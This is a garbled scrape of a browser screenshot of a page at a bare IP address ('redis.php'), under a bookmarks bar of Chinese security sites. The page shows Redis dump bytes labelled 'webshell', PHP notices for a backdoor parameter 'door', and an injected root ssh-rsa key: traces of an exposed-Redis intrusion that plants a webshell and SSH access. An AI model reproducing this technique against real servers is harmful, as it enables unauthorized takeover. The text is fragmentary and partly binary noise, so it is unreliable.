 180.76.149.53/redis.php
百度 <Ctrl+K>
乌云 个人博客 freeBuf XSS平台 廖雪峰 Python爬虫 安全盒子 Base64在线加解密 Msfvenom大全 Python安全网 PHPchongzi
REDIS0006�webshell
Notice: Use of undefined constant door - assumed 'door' in /home/wwwroot/default/redis.php on line 1
Notice: Undefined index: door in /home/wwwroot/default/redis.php on line 1
crackitqweA� ssh-rsa
/nQ83S3o3d6gW9urkYU3/jKO1y7RZ+E
/3u5GNrFsdMl4xaLatjcj7KSU6WJo4c90OSu0RhzZLS2jWKOLiWF3JSwoKTXouAfcDebhyt97D/HF/mZsIIG9wZVVZVoqFpm
/RSZvsYvDdICy8hk3osVXW5rSw0vpB9uWBSQBfiJ5/eKZBeKSkJE8s3T75
/NFrrr0n6A3h7fODsjUTIOYjOcFqAyrzdBG59eo441MaqB4nThGk+007IACZw== root@dedi10243.hostsailor.com �甪'e'n
www.wooyun.org